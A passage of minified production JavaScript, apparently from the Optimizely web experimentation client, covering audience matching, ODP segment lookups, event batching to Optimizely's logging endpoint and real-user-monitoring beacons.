Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return t.custom&&(e=t.custom[n.name]),i.isObject(e)&&(e=e.value),r.hasMatch(n.value,n.match,e)}},9074:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=e(8223).get("stores/dimension_data");t.exports={provides:"custom",attributionType:r.AttributionTypes.LAST_TOUCH,restorer:function(t){return i.reduce(t,(function(t,n,e){var r=e,u=a.getByApiName(e),s=a.getById(e);return i.isObject(n)?(!n.id&&u&&(s=u,r=u.id,i.extend(n,{id:s.segmentId||s.id})),!n.name&&s&&s.apiName&&(n.name=s.apiName),n.id||s||o.warn("Unable to determine ID for custom attribute:",e,"; segmentation is disabled."),t[r]=n,t):(o.error('Unable to restore custom attribute "'+e+'" because value is not an object'),t)}),{})},shouldTrack:!0}},340:function(t,n,e){var i=e(3062),r=e(7208),o=e(6412),a=e(8906),u=e(2384),s="cookie",c="js_variable",f="query_param",l="uid";n.getCurrentAliases=function(t,n){var e={};return i.each(t,(function(t){if(!t.is_optimizely){var d=t.dcp_datasource_id,h=t.type,v=t.name||"";if(d){var p=null;switch(h){case s:p=o.get(v);break;case c:try{p=u.getGlobal(v)}catch(g){a.warn("Failed getting global DCP keyfieldLocator:",v)}break;case f:p=r.getQueryParamValue(v);break;case l:p=n}(i.isNumber(p)||i.isString(p))&&(e[d]=p)}else a.error("DCP / No DCP datasource id specified")}})),e}},3741:function(t,n,e){t.exports=function(t){t.registerDependency("sources/device",e(3076)),t.registerVisitorProfileProvider(e(5628)),t.registerAudienceMatcher("device",e(5055))}},5055:function(t){t.exports={fieldsNeeded:["device"],match:function(t,n){return t.device===n.value}}},5628:function(t){t.exports={provides:"device",shouldTrack:!0,isSticky:!0,getter:["sources/device",function(t){return t.getDevice()}]}},3076:function(t,n,e){var i=e(2212);n.getDevice=function(){var t=i.get().device;return"unknown"!==t.model?t.model:"tablet"===t.type?"tablet":t.isMobile?"mobile":"desktop"}},2466:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(5956)),t.registerAudienceMatcher("device_type",e(5427))}},5427:function(t){t.exports={fieldsNeeded:["device_type"],match:function(t,n){return t.device_type===n.value}}},5956:function(t,n,e){var i=e(2212);t.exports={provides:"device_type",shouldTrack:!0,isSticky:!0,getter:[function(){var t=i.get().device;switch(t.type){case"mobile":return"phone";case"tablet":case"desktop_laptop":return t.type;default:return"other"}}]}},4256:function(t,n,e){Object.defineProperty(n,"ee",{value:!0});var i=e(3062),r=e(2418),o=e(6412),a=e(4728).v,u=e(7478),s=e(8906),c=(e(3624),e(9326)),f=e(1123),l=e(3731),d=e(6503),h=e(2384),v=e(9114),p=e(7520),g=e(5295),m=e(7798),_=e(9657),w=e(1484),y="odp",b="zaius",E="web_user_id",I=0,A={"zaius-staging":"https://v3-staging.api.zaius.com","zaius-us-endpoint":"https://api.zaius.com/v3","zaius-eu-endpoint":"https://api.eu1.odp.optimizely.com/v3","zaius-ap-endpoint":"https://api.au1.odp.optimizely.com/v3"},T="vuid",S="oeu_id",k="low",R="high",C=a("ODPError");function N(t,n){var e,i;if(t===T){var r=function(){var t=o.get("vuid");if(t)return t.split("|")[0].split("-").join("");var n=h.getGlobal(b);return n&&n.hasOwnProperty("VUID")&&(t=n.VUID)?t.split("-").join(""):void 0}();if(!r)return null;e="vuid",i=r}else t===S&&(i=g.getCurrentId(),e=n+"_web_user_id");return{identifier:e,user_id:i}}function D(t){var n,e,r=[];try{i.forEach((t.errors,function(t){s.warn("ODP "+t.message+" - code: "+t.extensions.code+" - classification: "+t.extensions.classification)})),r=i(t.data.customer.audiences.edges).filter((function(t){return t.node&&"qualified"===t.node.state})).map((function(t){return t.node&&t.node.name})).value()}catch(o){if(n=o,!(null!=(e=TypeError)&&"undefined"!=typeof Symbol&&e[Symbol.hasInstance]?e[Symbol.hasInstance](n):n instanceof e))throw o;s.warn("ODP Data response object doesn't have the expected format")}return{audiences:r,custom:r}}function O(t){var n=[];if(i.isArray(t)&&(n=n.concat(i.flatten(i.map(t,O)))),i.isObject(t))if(t.conditions&&i.isArray(t.conditions))n=n.concat(i.flatten(i.map(t.conditions,O)));else if(t.type&&"vendor.odp"===t.type)return[t.value];return n}function x(t,n){var e=h.getGlobal(b);if(e){var i={low_web_user_id:t};return n===R&&(i.high_web_user_id=t),e.onload((function(){e.customer(i,{})})),!0}}var M={provider:{isAsync:!0,isLazy:!0,isSticky:!0,isTransient:!0,getter:["stores/integration_settings","stores/audience_data","stores/visitor_bucketing",function(t,n,e){var a=t.get(y)||{};if(i.isEmpty(a))return d.reject(new C("ODP integration settings data missing."));var b=function(t,n){var e=t._neededSegments;return(i.isNull(e)||i.isUndefined(e))&&(e=O(n),f.dispatch(c.SET_INTEGRATION_SETTINGS,{id:"odp",_neededSegments:e})),e}(a,n.getAll());if(i.isEmpty(b))return d.resolve({});var T=a.public_key,R=A[a.zaius_host]||"//api.zaius.com/v3",M=a.is_passthrough||"off";if(i.isUndefined(T))return d.reject(new C("ODP public_key missing from integration settings"));var P=y+"_"+I;return r.makeAsyncRequest(P,(function(){var t="on"===M?function(t){var n,e=t.identifier_type||m.VisitorIdLocatorType.COOKIE,r=t.identifier_name;switch(e){case m.VisitorIdLocatorType.COOKIE:n=o.get(r);break;case m.VisitorIdLocatorType.JS_VARIABLE:n=h.getGlobalByPath(r);break;case m.VisitorIdLocatorType.LOCALSTORAGE:try{n=h.getGlobal("localStorage").getItem(r)}catch(a){s.warn("ODP Cant access local storage")}break;case m.VisitorIdLocatorType.QUERY:n=p.getQueryParamValue(r);break;default:s.warn('ODP Passthrough Invalid identifier type: "'+e+'".')}return i.isEmpty(n)?(s.warn("ODP Passthrough, Identifier not found, does not exist or is empty at visitor bucketing time. Type: '"+e+"', Name: '"+r+"'."),n=void 0):i.isString(n)||i.isNumber(n)||(s.warn("ODP Passthrough Invalid user id or is neither string or number."),n=void 0),d.resolve({identifier:E,user_id:n})}(a):function(t){var n=t.user_id||S,e=t.confidence_level||k;return l.pollFor(i.partial(x,g.getCurrentId(),e),50,20),l.pollFor(i.partial(N,n,e),50,20)}(a);t.then((function(t){var n=t.identifier,r=t.user_id;if(n===E&&i.isUndefined(r))return s.warn("ODP Passthrough.  Expect not fail if user_id cant be resolved."),d.resolve({audiences:[],custom:[]});var o=_.getHashForOdpSegments(b),a=e.getOdpSegments(),l=w.now(),h=(null==a?void 0:a.timestamp)&&a.timestamp+3e4>=l,p=(null==a?void 0:a.timestamp)&&a.segmentHash===o;return h&&p?(s.log("ODP / cache hit with data",a),a.segment):(s.log("ODP / cache miss, calling odp"),function(t,n,e,i,r){var o=t+"/graphql";return v.request({url:o,method:"POST",async:!0,contentType:"application/json",headers:{"x-api-key":n},data:{query:"query MyQuery {\n  customer("+e+': "'+i+'") {\n    vuid\n    audiences (subset: '+u.stringify(r)+") {\n      edges {\n        node {\n          is_ready\n          name\n          state\n        }\n      }\n    }\n  }\n}",variables:{}}}).then((function(t){var n;if(t.status>399)throw new C(t.status+": "+t.statusText);try{n=u.parse(t.response)}catch(e){throw new C("Error parsing response: "+e.toString())}if(!n)throw new C("No data received");return D(n)}),(function(t){throw new C(t.status+": "+t.statusText)}))}(R,T,n,r,b).then((function(t){var n={segment:t,segmentHash:_.getHashForOdpSegments(t.audiences),timestamp:w.now()};return f.dispatch(c.SET_ODP_SEGMENTS,n),g.persistOdpSegments(n),t}))["catch"]((function(t){throw t})))})).then((function(t){return I+=1,t}),(function(t){throw I+=1,t})).then(i.partial(r.resolveRequest,P),i.partial(r.rejectRequest,P))}))}]},matcher:e(7744),vendor:y};t.exports=function(t){t.registerAudiencePlugin(M)}},5112:function(t,n,e){t.exports=function(t){t.registerDependency("sources/platform",e(3306)),t.registerVisitorProfileProvider(e(3846)),t.registerAudienceMatcher("platform",e(5211))}},5211:function(t,n){n.fieldsNeeded=["platform"],n.match=function(t,n){var e=t.platform;return n.value.split("_")[0]===e.name}},3846:function(t){t.exports={provides:"platform",isSticky:!0,getter:["sources/platform",function(t){return t.getPlatform()}]}},3306:function(t,n,e){var i=e(2212);n.getPlatform=function(){return i.get().platform}},2772:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(3930)),t.registerAudienceMatcher("referrer",e(3155))}},3155:function(t,n,e){var i=e(9352);n.fieldsNeeded=["referrer"],n.match=function(t,n){return null!==t.referrer&&i(t.referrer,n)}},3930:function(t,n,e){var i=e(8641),r=e(8882);t.exports={provides:"referrer",shouldTrack:!0,isSticky:!0,getter:[function(){var t=r.getReferrer()||i.getReferrer();return""===t&&(t=null),t}]}},647:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(160)),t.registerAudienceMatcher("source_type",e(9857))}},9857:function(t,n,e){var i=e(1891);n.fieldsNeeded=["source_type"],n.match=function(t,n){return i.hasMatch(n.value,n.match,t.source_type)}},160:function(t,n,e){var i=e(7208),r=e(8641),o=e(8882),a=e(2205),u=["google\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","bing\\.\\w{2,3}(\\.\\w{2,3})?/(search|url)","yahoo\\.\\w{2,3}(\\.\\w{2,3})?/search","baidu\\.\\w{2,3}(\\.\\w{2,3})?/","https://(www)?\\.google\\..*?/?$","https://search\\.yahoo\\..*?/?$","https://(www)?\\.bing\\..*?/?$"];t.exports={provides:"source_type",shouldTrack:!0,isSticky:!1,getter:[function(){return function(t,n){var e,s=t(),c=function(){if(i.getQueryParamValue("utm_source")||i.getQueryParamValue("utm_campaign")||i.getQueryParamValue("gclid")||i.getQueryParamValue("otm_source"))return"campaign";for(var t=o.getReferrer()||r.getReferrer(),n=0;n<u.length;n++){var e=u[n];if(t.match(e))return"search"}return t&&a.guessDomain(t)!==a.guessDomain(i.getUrl())?"referral":"direct"}();e=c,(!s||"direct"!==e)&&n(c)}}]}},3269:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(8154)),t.registerVisitorProfileProvider(e(2221)),t.registerAudienceMatcher("time_and_day",e(8187))}},8187:function(t,n,e){var i=e(3323);n.fieldsNeeded=["currentTimestamp"],n.match=function(t,n){return i.test(n.value,new Date(t.currentTimestamp))}},8154:function(t,n,e){var i=e(1484);t.exports={provides:"currentTimestamp",shouldTrack:!0,isLazy:!0,getter:[function(){return i.now()}]}},2221:function(t){t.exports={provides:"offset",shouldTrack:!0,isLazy:!0,getter:[function(){return(new Date).getTimezoneOffset()}]}},3323:function(t,n,e){var i=e(3062);function r(t){var n=t.split(":");if(2!==n.length)throw new Error("optly.timeAndDayInterval.timeStringToMinutes: Invalid time string "+t);return 60*parseInt(n[0],10)+parseInt(n[1],10)}n.test=function(t,n){var e=function(t){var n=t.split("_");if(3!==n.length)throw new Error("Invalid time and day string "+t);var e=n[2].split(",");return{start_time:n[0],end_time:n[1],days:e}}(t),o=r(e.start_time),a=r(e.end_time),u=60*n.getHours()+n.getMinutes(),s=["sunday","monday","tuesday","wednesday","thursday","friday","saturday"][n.getDay()];return u>=o&&u<=a&&i.includes(e.days,s)}},4745:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(112))}},112:function(t){t.exports={provides:"visitorId",getter:["stores/visitor_id",function(t){return t.getRandomId()}]}},5653:function(t,n,e){var i=e(3062),r=e(7079),o=e(1879),a=e(9326),u=e(4728).v,s=e(7478),c=e(8906),f=e(6924),l=e(5295),d=e(2384),h=e(9114),v=e(8223),p=(e(8641),e(2104)),g=e(8885),m=e(1123),_=v.get("stores/global"),w=v.get("stores/tracker_optimizely"),y=e(8185),b=n.Error=u("OptimizelyTrackerError"),E="client_activation",I="campaign_activated",A="view_activated",T={revenue:{validate:M,sanitize:Math.floor,excludeFeature:!0},quantity:{validate:M,sanitize:Math.floor,excludeFeature:!0},value:{validate:M,sanitize:i.identity}},S="AUTO",k=[function(){return function(t){L(function(t){var n=i.extend({entity_id:t.pageId,key:t.pageApiName,timestamp:t.timestamp,uuid:t.eventId,type:A},D(t.eventTags));return n}(t),t.userFeatures,W(t.layerStates))}}],R=[function(){return function(t){!function(t){var n=i.isNull(_.getAnonymizeIP())?void 0:_.getAnonymizeIP(),e={account_id:t.accountId,anonymize_ip:n,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[]};e.revision=t.revision,e.enrich_decisions=!0;var r={session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:[],snapshots:[]},o=W(t.layerStates);m.dispatch(a.REGISTER_TRACKER_VISITOR,{data:e,visitor:r,decisions:o}),K()}(t),L(function(t){return{entity_id:null,type:E,uuid:t.eventId,timestamp:t.timestamp}}(t),t.userFeatures,W(t.layerStates))}}],C=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory,properties:O(n.eventProperties)},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}],N=[function(){return function(t){var n;L((n=t,i.extend({entity_id:n.eventEntityId,key:n.eventApiName,timestamp:n.timestamp,uuid:n.eventId,type:n.eventCategory},D(n.eventTags))),t.userFeatures,W(t.layerStates))}}];function D(t){var n=function(t,n,e){try{x(n),t[e]=n}catch(i){r.emitError(new b("Bad value for eventTags["+e+"]: "+i.message))}return t},e=i.keys(T),o=i.omit(t,e),a=i.pick(t,e),u=i.reduce(o,n,{}),s=i.reduce(a,(function(t,e,i){var o=T[i];o.excludeFeature||n(u,e,i);try{o.validate(e),t[i]=o.sanitize(e),u[i]=t[i]}catch(a){r.emitError(new b("Bad value for eventMetrics["+i+"]: "+a.message))}return t}),{});return s.tags=u,s}function O(t){if(i.keys(t).length<=15)return t;var n={},e={},r=0;for(var o in t)r<15?n[o]=t[o]:e[o]=t[o],r++;return c.log("Custom event has more than 15 properties. The following properties were not pushed",e),n}function x(t){if(null==t)throw new Error("Feature value is null");if("object"==typeof t){var n;try{n=s.stringify(t)}catch(e){}throw new Error('Feature value is complex: "'+n)}}function M(t){if(null==t)throw new Error("Metric value is null");if(!i.isNumber(t))throw new Error("Metric value is not numeric")}function P(t){return i.reduce(t,(function(t,n){try{x(n.value),t.push({entity_id:n.id||null,key:n.name,type:n.type,value:n.value})}catch(e){c.warn("Error evaluating user feature",n,e)}return t}),[])}function L(t,n,e){m.dispatch(a.REGISTER_TRACKER_EVENT,{event:t,decisions:e}),U(n),K()}function U(t){var n=P(t);m.dispatch(a.UPDATE_TRACKER_VISITOR_ATTRIBUTES,{attributes:n})}function V(t){return S}function F(){if(w.canSend()){var t=w.hasEventsToSend(),n=w.hasPreviousBatchesToSend();t||n?(n&&(i.each(w.getPreviousBatches(),B),m.dispatch(a.RESET_TRACKER_PREVIOUS_BATCHES)),t&&(m.dispatch(a.FINALIZE_BATCH_SNAPSHOT),B(w.getEventBatch()),m.dispatch(a.RESET_TRACKER_EVENTS))):c.debug("Not sending events because there are no events to send")}else c.debug("Not sending events (holding)")}function B(t){c.debug("Sending ticket:",t);var n=o.generate(),e={url:"https://logx.optimizely.com/v1/events",method:"POST",data:z(t)};w.shouldUseBeacon()?h.sendBeacon(e,n):h.retryableRequest(e,n)}function z(t){return i.extend({},i.pick(t,["account_id","anonymize_ip","client_name","client_version","enrich_decisions","project_id","revision"]),{visitors:i.map(t.visitors,j)})}function j(t){return{visitor_id:t.visitor_id,session_id:S,attributes:i.map(t.attributes,G),snapshots:i.map(t.snapshots,q)}}function G(t){return $(t,{entity_id:"e",key:"k",type:"t",value:"v"})}function q(t){var n=t.events;return n=function(t){var n=i.reduce(t,(function(t,n){var e;if(t[e=n.type===A&&i.isEmpty(n.tags)&&i.isEmpty(i.pick(n,i.keys(T)))?n.type:n.uuid]){var r=t[e].timestamp;n.timestamp>r&&(r=n.timestamp),t[e]=i.extend({},t[e],{key:t[e].key+"-"+(n.key||""),entity_id:t[e].entity_id+"-"+n.entity_id,timestamp:r})}else t[e]=n;return t}),{});return i.values(n)}(n),{activationTimestamp:_.getActivationTimestamp(),decisions:i.map(t.decisions,H),events:i.map(n,Y)}}function H(t){var n=$(t,{campaign_id:"c",experiment_id:"x",is_campaign_holdback:"h",variation_id:"v"});return n.m=t.metadata?$(t.metadata,{cmab_uuid:"cmab_uuid"}):{},n}function Y(t){return t.key===I&&(t.type=I,delete t.key),$(t,{entity_id:"e",key:"k",quantity:"q",revenue:"$",tags:"a",properties:"p",timestamp:"t",uuid:"u",value:"v",type:"y"})}function $(t,n){return i.reduce(t,(function(t,e,i){return i in n&&(t[n[i]||i]=e),t}),{})}function K(){if(w.shouldBatch()){if(!w.isPolling()){d.setTimeout((function t(){F(),w.isPolling()&&d.setTimeout(t,1e3)}),1e3),m.dispatch(a.SET_TRACKER_POLLING,!0),d.setTimeout((function(){m.dispatch(a.SET_TRACKER_BATCHING,!1),m.dispatch(a.SET_TRACKER_POLLING,!1)}),1e4)}}else F()}function W(t){return i.map(t,(function(t){var n=y.getCmabUUIDAndUpdateSessionTimeout(t.layerId,t.decision.experimentId),e=n?{cmab_uuid:n}:{};return{campaign_id:t.layerId,experiment_id:t.decision.experimentId,variation_id:t.decision.variationId,is_campaign_holdback:t.decision.isLayerHoldback,metadata:e}}))}function X(){var t=w.getPersistableState();if(t)try{c.debug("Persisting pending batch:",t),l.persistTrackerOptimizelyData(t),m.dispatch(a.SET_TRACKER_DIRTY,!1)}catch(n){c.debug("Failed to persist pending batch:",n)}}var J={trackLayerDecision:function(t){t.isLayerConcluded?c.debug("Layer is already concluded, skipping decision tracking"):t.timing===f.TrackLayerDecisionTimingFlags.postRedirectPolicy?function(t){var n=P(t.userFeatures),e={account_id:t.accountId,anonymize_ip:t.anonymizeIP,client_name:t.clientName,client_version:t.clientVersion,project_id:t.projectId,visitors:[{session_id:V(t.sessionId),visitor_id:t.visitorId,attributes:n,snapshots:[{decisions:[{campaign_id:t.layerId,experiment_id:t.experimentId,variation_id:t.variationId,is_campaign_holdback:t.isLayerHoldback}],events:[{uuid:t.decisionId,entity_id:t.layerId,timestamp:t.timestamp,type:I}]}]}]};m.dispatch(a.REGISTER_PREVIOUS_BATCH,e),K()}(t):function(t){var n={entity_id:t.layerId,type:I,uuid:t.decisionId,timestamp:t.timestamp};m.dispatch(a.REGISTER_TRACKER_DECISION,{decisionEvent:n,decisions:W(t.layerStates)}),U(t.userFeatures),K()}(t)},preRedirectPolicy:f.PreRedirectPolicies.PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT,postRedirectPolicy:f.PostRedirectPolicies.TRACK_AFTER_SYNC,nonRedirectPolicy:f.NonRedirectPolicies.TRACK_IMMEDIATELY,onPageActivated:k,onClientActivation:R,onClickEvent:N,onCustomEvent:C};t.exports=function(t){t.registerAnalyticsTracker("optimizely",J),p.on({filter:{type:g.TYPES.ANALYTICS,name:"sendEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0),F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"maybeSendEvents"},handler:function(){F()}}),p.on({filter:{type:g.TYPES.ANALYTICS,name:"holdEvents"},handler:function(){m.dispatch(a.SET_TRACKER_SEND_EVENTS,!1)}}),m.dispatch(a.SET_TRACKER_SEND_EVENTS,!0);var n=p.on({filter:{type:"lifecycle",name:"activated"},handler:function(){w.observe(X),p.off(n)}})}},682:function(t,n,e){var i=e(9278),r={match:function(t,n){return i.apply(n.value)}};t.exports=function(t){t.registerViewMatcher("custom_code",r)}},7579:function(t,n,e){var i=e(8641),r={match:function(t,n){return!!i.querySelector(n.value)}};t.exports=function(t){t.registerViewMatcher("element_present",r)}},4210:function(t,n,e){t.exports=function(t){t.registerViewProvider(e(8078)),t.registerViewMatcher("url",e(2029))}},2029:function(t,n,e){var i=e(9352);t.exports={fieldsNeeded:["url"],match:function(t,n){return i(t.url,n)}}},8078:function(t,n,e){var i=e(7208);t.exports={provides:"url",getter:[function(){return i.getUrl()}]}},6012:function(t,n,e){var i=e(8641),r=e(1120).nodeNames,o=e(8170);t.exports=function(t){var n,e=t.locator,a=i.querySelectorAll(e);if(a.length>0){var u=a[0];switch(u.nodeName){case r.INPUT:case r.SELECT:n=u.value.trim();break;default:n=(a[0].innerText||a[0].textContent).trim().replace(/\s+/g," ")}}return o(t.valueType,n)}},1013:function(t,n,e){var i=e(5074).enums.locatorType;t.exports=function(t){t.registerViewTagLocator(i.CSS_SELECTOR,e(6012))}},6991:function(t,n,e){var i=e(8641),r=e(7798),o=e(2104),a=e(6685),u=e(1242),s={token:void 0,setUpObserver:function(){a.createDOMChangedObserver(),this.token=o.on({filter:{type:"viewTrigger",name:"DOMChanged"},handler:function(){u.getViewsAndActivate(r.ViewActivationTypes.DOMChanged)}})},turnOffObserver:function(){o.off(this.token)}};t.exports=function(t){i.isReady()?s.setUpObserver():i.addReadyHandler(s.setUpObserver),t.registerViewTrigger("DOMChanged",s)}},1652:function(t,n,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),s=e(1123),c=o.get("stores/history"),f=e(8906),l=e(6503).Promise,d=e(1242),h=e(2384);function v(t){u.emit({type:"viewTrigger",name:"URLChanged",data:{source:t,newURL:h.getHref()}},!0)}t.exports=function(t){var n;n=function(){var t=c.getOriginalPushState().apply(this,arguments);return l.resolve().then((function(){v("pushState")}))["catch"]((function(t){f.error("Error while wrapPushState: ",t)})),t},s.dispatch(r.ENSURE_ORIGINAL_PUSHSTATE),h.getGlobal("history").pushState=n,function(){var t=function(){var t=c.getOriginalReplaceState().apply(this,arguments);return l.resolve().then((function(){v("replaceState")}))["catch"]((function(t){f.error("Error while wrapReplaceState: ",t)})),t};s.dispatch(r.ENSURE_ORIGINAL_REPLACESTATE),h.getGlobal("history").replaceState=t}(),h.addEventListener("popstate",p,!1),h.addEventListener("hashchange",g,!1),u.on({filter:{type:"viewTrigger",name:"URLChanged"},handler:function(){d.getViewsAndActivate(a.ViewActivationTypes.URLChanged)}}),t.registerViewTrigger("URLChanged")};var p=i.partial(v,"popstate"),g=i.partial(v,"hashchange")},5633:function(t,n,e){var i=e(3062),r=e(8223),o=e(2104),a=e(8885),u=e(2384),s=r.get("stores/directive"),c="optimizelyPreview",f=function(t){u.getGlobal(c).push(t)};n.initialize=function(t){s.isSlave()&&function(t){var n=!1;if(i.isArray(window.optimizely)&&i.each(window.optimizely,(function(e){i.isArray(e)&&"verifyPreviewProject"===e[0]&&String(e[1])===t&&(n=!0)})),!n)throw new Error("Preview projectId: "+t+" does not match expected")}(t),o.on({filter:{type:a.TYPES.ANALYTICS,name:"trackEvent"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"viewActivated"},handler:f}),o.on({filter:{type:a.TYPES.LIFECYCLE,name:"layerDecided"},handler:f}),o.on({filter:{type:"error"},publicOnly:!0,handler:f})},n.setupPreviewGlobal=function(){u.getGlobal(c)||u.setGlobal(c,[])},n.pushToPreviewGlobal=function(t){f(t)}},1724:function(t,n,e){var i=e(3062),r=e(1879),o=e(2418),a=e(3341),u=e(1484),s=e(8641),c=e(1123),f=e(7387).DT,l=e(8906),d=e(8651),h=e(6503).Promise,v=e(5295),p=e(2384),g=e(9114),m=e(9326),_=e(7798),w=e(8223),y=w.get("stores/async_request"),b=w.get("stores/client_metadata"),E=w.get("stores/global"),I=w.get("stores/rum"),A=w.get("stores/performance"),T=w.get("stores/xdomain"),S=w.get("stores/view_data"),k=e(8191),R="https://rum.optimizely.com/rum",C="1.0";function N(t){return i.isEmpty(t)?h.resolve():(n=function(){return g.request({url:R,method:"POST",data:t,withCredentials:!0}).then((function(t){return o.resolveRequest("RUM_FIRST_BEACON",t),t}))["catch"]((function(t){throw l.error("POST to client-rum failed:",t),o.rejectRequest("RUM_FIRST_BEACON",t),t}))},(e=y.getPromise("RUM_FIRST_BEACON"))?e.then(n):o.makeAsyncRequest("RUM_FIRST_BEACON",n));var n,e}function D(){try{return!s.querySelector("body")}catch(t){return null}}function O(){var t=p.getGlobal("performance"),n=t?t.timing:{},e=A.getMarks()||{},r=I.getApiData(),o=I.getDOMObservationData(),a=k.get("state").getActiveExperimentIds(),u=I.getFeaturesNeededData(),c=s.parseUri(I.getScriptSrc()),l=I.getRumData()||{},h=l.extras||{};i.assign(h,{apiCalls:r,DOMObservationData:o,paintTimings:M(),activeExperimentIds:a,numPages:S.getNumberOfPages(),snippet:{scheme:c.protocol.slice(0,-1),host:c.host,path:c.pathname},networkInfo:x(),experimental:E.getExperimental(),featuresNeeded:u,beacon:{cjsOnload:!0}});var g=p.getGlobal("Prototype");g&&!i.isUndefined(g.Version)&&(h.prototypeJS=g.Version);var m=!1;m=!0;var _=T.getFrames();_.length&&(h.xdFramesLoaded=_.length);var w={id:I.getRumId(),v:C,project:E.getSnippetId()||E.getProjectId(),navigationTimings:n,userTimings:e,xd:m,apis:i.keys(r),extras:h,sampleRate:l.sampleRate};(function(){var t=f.keys(),n=i.filter(i.map(t,(function(t){var n=v.getStorageKeyFromKey(t);return n?{key:t,isForeign:v.isForeignKey(t),category:n,size:t.length+f.getItem(t).length}:null}))),e=i.reduce(n,(function(t,n){var e=n.key,i=v.getIdFromKey(e);return i?((n.isForeign?t.foreign:t.local)[i]=!0,t):t}),{local:{},foreign:{}}),r=i.chain(n).filter({isForeign:!0}).reduce((function(t,n){return t[n.key.split("_")[0]]=!0,t}),{}).value(),o={local:0,foreign:0},a={local:{},foreign:{}};i.forEach(n,(function(t){var n=t.isForeign?"foreign":"local";o[n]+=t.size,a[n][t.category]||(a[n][t.category]=0),a[n][t.category]+=t.size}));var u={numKeys:f.allKeys().length,sizeKeys:f.allKeys().toString().length,sizeValues:f.allValues().toString().length,idCounts:{local:i.keys(e.local).length,foreign:i.keys(e.foreign).length},foreignOriginCount:i.keys(r).length,byteTotals:o,byteTotalsByCategory:a};return d.estimateStorage().then((function(t){return i.assign(u,{storageEstimate:t})}))})().then((function(t){N(i.assign(w,{lsMetrics:t}))}))}function x(){var t=p.getGlobal("navigator");if(t&&t.connection)return i.pick(t.connection,["downlink","rtt","effectiveType"])}function M(){var t=p.getGlobal("performance");if(t)try{var n=t.getEntriesByType("paint");if(i.isEmpty(n))return;return i.reduce(n,(function(t,n){return t[n.name]=Math.round(n.startTime),t}),{})}catch(e){return}}n.initialize=function(){var t,n=r.generate().replace(/-/g,"");t=Math.random()<.01;var e=function(){var t=s.getCurrentScript();if(t)return t.src}();c.dispatch(m.SET_RUM_DATA,{id:n,RumHost:R,inRumSample:t,src:e,data:{id:n,sync:D(),timebase:u.now(),sampleRate:.01,url:e,extras:{initialDOMState:s.getReadyState()}}})},n.queueBeacons=function(){return I.getSampleRum()?(function(){try{p.getGlobal("requestAnimationFrame")((function(){var t=I.getRumData().timebase;c.dispatch(m.SET_RUM_DATA,{data:{render:u.now()-(t||0)}})}))}catch(t){return}}(),s.isLoaded()?p.setTimeout(O,3e3):p.addEventListener("load",O),new h((function(t,n){p.setTimeout((function(){(function(){!function(){var t={id:I.getRumId(),v:C,account:E.getAccountId(),project:E.getSnippetId()||E.getProjectId(),snippet:E.getSnippetId(),revision:E.getRevision(),clientVersion:b.getClientVersion(),hasSlave:!1,wxhr:!0,extras:{}},n=v.getPersistedBehaviorEventCount(),e=a.getEventCount();t.numBehaviorEvents=e;var r=e-n;i.extend(t.extras,{behaviorEventCountDiff:r,behaviorEventCountDecreased:r<0}),i.assign(t,function(){var t=p.getGlobal("performance");if(!t)return;var n,e=I.getScriptSrc();try{if(e){l.debug("Using derived script src: ",e);var r=t.getEntriesByName(e);r.length>0&&(n=r[0])}if(!n){var o=/\/\/[^.]+\.optimizely\.(com|test)\/(js|api\/client)\/[\d]+\.js/gi;l.debug("Scanning resource timing entries with regex");var a=t.getEntriesByType("resource");n=i.find(a,(function(t){return 